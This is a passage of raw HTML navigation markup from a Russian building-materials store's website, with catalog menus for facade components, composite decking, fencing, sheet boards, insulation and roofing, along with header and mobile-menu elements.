															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/termoizoliruyushchaya_prokladka/"><span>Термоизолирующая прокладка</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/paronitovye-prokladki/"><span>Паронитовые прокладки</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/lenta-epdm/"><span>Лента EPDM</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/klyammery/"><span>Кляммеры</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/navesnye_ventiliruemye_fasady/fasad-iz-mpk/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/b59/r6qzu7i0yunv37304c1j1jqpsu7p688v/50_50_1/fasad_iz_mpk.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фасадная доска из МПК" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/navesnye_ventiliruemye_fasady/fasad-iz-mpk/"><span>Фасадная доска из МПК</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/terrasnaya-doska/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/662/hkpn0og7f1e8gycxsbsybnjavm4ja71m/50_50_1/terrasnaya_doska.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Террасная доска МПК" title="Террасная доска МПК" /></span>
															</span>
												<span class="name">Террасная доска МПК</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/terrasnaya-doska/terrasnaya-doska-mpk/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/cb7/27fgri42gomivfzkiy8vs7ern6wrrllu/50_50_1/terrasnaya_doska_mpk.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Доска террасная из МПК" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/terrasnaya-doska/terrasnaya-doska-mpk/"><span>Доска террасная из МПК</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/terrasnaya-doska/komplektuyushchie-dlya-mpk/"><span>Комплектующие для МПК</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/zabory/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/b93/3xo96jbizhgvha8eehpv2sbfw71p1a1t/50_50_1/zabory.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Забор МПК" title="Забор МПК" /></span>
															</span>
												<span class="name">Забор МПК</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zabory/zabornaya-doska/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/673/1s37qb8k7z8dkx3pbyi6axytnexgkp1p/50_50_1/zabornaya_doska.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Заборная доска МПК" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zabory/zabornaya-doska/"><span>Заборная доска МПК</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zabory/shtaketnik/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/014/pyqtyyd36s0hs502dxvmnr4yw341h4e8/50_50_1/shtaketnik.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Штакетник МПК" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zabory/shtaketnik/"><span>Штакетник МПК</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/gipsokarton_i_listovye_materialy/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/c0e/50_50_1/c0e7f8ed9508de4ea6abe2f9a7707394.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гипсокартон и листовые" title="Гипсокартон и листовые" /></span>
															</span>
												<span class="name">Гипсокартон и листовые</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/567/50_50_1/5679bd790937c99ae5f73c0d8de42852.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гипсостружечная плита (ГСП)" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/"><span>Гипсостружечная плита (ГСП)</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/gsp-gipso-struzhechnaya-plita-standartnaya-s-pryamoy-faltsevoy-kromkoy/"><span>ГСП (Гипсо Стружечная Плита)  стандартная, с  прямой  и фальцевой кромкой</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/gspv-gipso-struzhechnaya-plita-vlagostoykaya-pryamoy-faltsevoy-kromkoy/"><span>ГСПВ (Гипсо Стружечная Плита Влагостойкая) с прямой и фальцевой кромкой</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/b98/50_50_1/b98c7ed8baf4b92c0de320e1c42566b6.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Стекломагниевый лист (СМЛ)" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/"><span>Стекломагниевый лист (СМЛ)</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/klass-b-standart/"><span>СМЛ Стандарт</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/klass-01-premium/"><span>СМЛ Премиум</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/687/50_50_1/687885814e179ce3c551cace491177e2.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Стекломагниевый лист окрашенный (СМЛО)" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/"><span>Стекломагниевый лист окрашенный (СМЛО)</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/paneli-sml-ng-s-akrilovym-pokrytiem/"><span>Панели СМЛ НГ с акриловым покрытием</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/sml-s-polimernym-pokrytiem/"><span>Панели СМЛ с полимерным покрытием</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/sml-laminirovannyy/"><span>СМЛ ламинированный</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/gipsokarton_i_listovye_materialy/gipsovoloknistye_listy_gvlv/"><span>Гипсоволокнистые листы (ГВЛ)</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/gipsokarton_i_listovye_materialy/listy-gipsokartona/"><span>Гипсокартонные листы (ГКЛ)</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/gipsokarton_i_listovye_materialy/akvapaneli/"><span>Аквапанели</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/izolyatsiya/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/54a/50_50_1/54adca3c319685faf5124e2e8e4fb0de.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Изоляция" title="Изоляция" /></span>
															</span>
												<span class="name">Изоляция</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/izolyatsiya/teploizolyatsiya/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/a8b/50_50_1/a8b02efaaeaff32f4725d94842302a0c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Теплоизоляция" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/izolyatsiya/teploizolyatsiya/"><span>Теплоизоляция</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/izolyatsiya/teploizolyatsiya/hotrock/"><span>ХОТРОК</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/izolyatsiya/teploizolyatsiya/isoroc/"><span>ИЗОРОК</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/izolyatsiya/teploizolyatsiya/penoplast/"><span>Пенопласт</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/izolyatsiya/membrana/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/33a/50_50_1/33a103524e7e8433d851ae12bcbd47c2.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мембрана" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/izolyatsiya/membrana/"><span>Мембрана</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/izolyatsiya/membrana/vetrozashchita/"><span>Ветро-влагозащита</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/izolyatsiya/membrana/paroizolyatsiya/"><span>Пароизоляция</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/izolyatsiya/membrana/gidroizolyatsiya/"><span>Гидро-пароизоляция</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/izolyatsiya/asbokarton/"><span>Асбокартон</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/krovlya/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/655/z83bqltxd4iv04r90625yovvryg95ydy/50_50_1/krovlya.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кровля" title="Кровля" /></span>
															</span>
												<span class="name">Кровля</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/krovlya/gibkaya_cherepitsa/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/7f8/50_50_1/7f817fa99dd9c36ed446731924698fc4.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гибкая черепица" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/krovlya/gibkaya_cherepitsa/"><span>Гибкая черепица</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/krovlya/gibkaya_cherepitsa/gibkaya_cherepitsa_roofshield_klassik/"><span>Гибкая черепица Roofshield Классик</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/krovlya/gibkaya_cherepitsa/gibkaya_cherepitsa_roofshield_femeli_layt/"><span>Гибкая черепица Roofshield Фемели Лайт</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/obshchestroitelnye_materialy/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/bb5/50_50_1/bb55306c0c1c78eb8fa92b0da0eee663.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Общестроительные" title="Общестроительные" /></span>
															</span>
												<span class="name">Общестроительные</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/obshchestroitelnye_materialy/bloki_stroitelnye/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/7f2/50_50_1/7f2a909cbf278560b69c816c40bf6245.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Газосиликатные блоки" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/obshchestroitelnye_materialy/bloki_stroitelnye/"><span>Газосиликатные блоки</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/326/50_50_1/32638fa10a9685907002a152f919b19e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Строительная сетка" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/"><span>Строительная сетка</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/setki_metallicheskie/"><span>Сетка металлическая</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/bazaltovaya_setka/"><span>Базальтовая сетка</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
					</ul>
	</div>
		</div>
	</div>
</div>	</header>
</div>
	<div id="headerfixed">
		<div class="maxwidth-theme">
	<div class="logo-row v1 row margin0 menu-row ">
		<div class="header__top-inner">
			<div class="left_wrap header__top-item  flex1">
				<div class="line-block line-block--8">
											<div class="line-block__item">
							<div class="burger inner-table-block"><i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i></div>
						</div>
											<div class="line-block__item">
							<div class="top-description no-title inner-table-block">
								<!--'start_frame_cache_allregions-list-block3'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser dark-color list" data-param-href="%2Finfo%2Fbrands%2Fisoroc%2F" data-param-form_id="city_chooser">
						<span>Москва</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
							<div class="dropdown">
					<div class="wrap">
													<div class="more_item ">
								<span data-region_id="2865" data-prefix="" data-href="/info/brands/isoroc/">Казань</span>
							</div>
													<div class="more_item current">
								<span data-region_id="1491" data-prefix="" data-href="/info/brands/isoroc/">Москва</span>
							</div>
													<div class="more_item ">
								<span data-region_id="2868" data-prefix="" data-href="/info/brands/isoroc/">Тюмень</span>
							</div>
											</div>
				</div>
					</div>
	<!--'end_frame_cache_allregions-list-block3'-->							</div>
						</div>
										<div class="line-block__item">
						<div class="wrap_icon inner-table-block phones_block ">
							<div class="phone-block">
																	<!--'start_frame_cache_header-allphones-block3'-->                                <!-- noindex -->
            <div class="phone with_dropdown no-icons">
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#phone_black"></use></svg></i><a rel="nofollow" href="tel:+74957439600">+7(495)743-96-00</a>
                                            </div>
            <!-- /noindex -->
                <!--'end_frame_cache_header-allphones-block3'-->																									<div class="inline-block">
										<span class="callback-block animate-load font_upper_xs colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
									</div>
															</div>
						</div>
					</div>
				</div>
			</div>
							<div class="header__top-item no-shrinked">
					<div class="logo-block text-center nopadding">
						<div class="inner-table-block">
							<div class="logo">
								<a href="/"><img src="/upload/CMax/d61/d61267155fdacd4f3b89f2b38ab06e87.svg" alt="Стратегия и Паритет" title="Стратегия и Паритет" data-src="" /></a>							</div>
						</div>
					</div>
				</div>
			<div class="right_wrap header__top-item wb  flex1">
				<div class="line-block line-block--40 line-block--40-1200 flex1 flexbox--justify-end">
																				<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show dark-color">
									<i class="svg svg-inline-search inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#search"></use></svg></i>									<span class="title">Поиск</span>
								</button>
							</div>
						</div>
					</div>
					<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block nopadding small-block">
							<div class="wrap_icon wrap_cabinet">
        <!--'start_frame_cache_header-auth-block3'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Finfo%2Fbrands%2Fisoroc%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block3'-->
    							</div>
						</div>
					</div>
									</div>
			</div>
		</div>
	</div>
</div>
<div class="header-progress-bar">
                            <div class="header-progress-bar__inner"></div>
                        </div>	</div>
<div id="mobileheader" class="visible-xs visible-sm">
	<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<a href="/"><img src="/upload/CMax/7ad/zr57dw9mlyp2df5kqbw3xu8l1xgk0abr/LOGO_STRATEGIYA_I_PARITET_2.webp" alt="Стратегия и Паритет" title="Стратегия и Паритет" data-src="" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
				                                        <!--'start_frame_cache_header-basket-with-compare-block1'-->                                                        <!--noindex-->
			<a class="basket-link compare   big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare big inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count js-count">0</span></span>
	</a>
	<!--/noindex-->
                <!-- noindex -->
                                                            <a
                            rel="nofollow"
                            class="basket-link delay  big basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                                                                                <a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block1'-->                        			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
        <!--'start_frame_cache_header-auth-block4'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Finfo%2Fbrands%2Fisoroc%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#user"></use></svg></i></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block4'-->
    			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
				                                <!-- noindex -->
            <button class="top-btn inline-phone-show">
                <i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg class="" width="18.031" height="17.969" viewBox="0 0 18.031 17.969"><path class="cls-1" d="M673.56,155.153c-4.179-4.179-6.507-7.88-2.45-12.3l0,0a3,3,0,0,1,4.242,0l1.87,2.55a3.423,3.423,0,0,1,.258,3.821l-0.006-.007c-0.744.7-.722,0.693,0.044,1.459l0.777,0.873c0.744,0.788.759,0.788,1.458,0.044l-0.009-.01a3.153,3.153,0,0,1,3.777.264l2.619,1.889a3,3,0,0,1,0,4.243C681.722,162.038,677.739,159.331,673.56,155.153Zm11.17,1.414a1,1,0,0,0,0-1.414l-2.618-1.89a1.4,1.4,0,0,0-.926-0.241l0.009,0.009c-1.791,1.835-2.453,1.746-4.375-.132l-1.05-1.194c-1.835-1.878-1.518-2.087.272-3.922l0,0a1.342,1.342,0,0,0-.227-0.962l-1.87-2.549a1,1,0,0,0-1.414,0l-0.008-.009c-2.7,3.017-.924,6.1,2.453,9.477s6.748,5.54,9.765,2.837Z" transform="translate(-669 -142)"/></svg>
</i>            </button>
            <div id="mobilePhone" class="dropdown-mobile-phone ">
                <div class="phone wrap">
                    <div class="more_phone title"><span class="no-decript dark-color ">Телефоны <i class="svg inline  svg-inline-close dark dark-i" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></span></div>
                        <div class="more_phone flexbox flexbox--row flexbox--gap flexbox--gap-16">
                            <a class="more_phone_a dark-color no-decript flexbox flexbox--row flexbox--gap flexbox--gap-8" rel="nofollow" href="tel:+74957439600">
                                <span class="phones__phone-icon no-icon">
                                                                    </span>
                                <span class="phones__phone-link-text flexbox dropdown--top-reverse flexbox--gap flexbox--gap-8">
                                    <span class="phones__phone-title">+7(495)743-96-00</span>
                                                                    </span>
                            </a>
                                                    </div>
                                                                <div class="more_phone"><span class="dark-color no-decript callback animate-load" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span></div>
                                    </div>
            </div>
            <!-- /noindex -->
                			</div>
		</div>
	</div>
	<div class="header-progress-bar">
                            <div class="header-progress-bar__inner"></div>
                        </div></div>	<div id="mobilemenu" class="leftside">
		<div class="mobilemenu-v2 downdrop scroller">
	<div class="wrap">
				<!-- noindex -->
				<div class="menu top top-mobile-menu">
		<ul class="top">
															<li>
					<a class="dark-color parent" href="/catalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
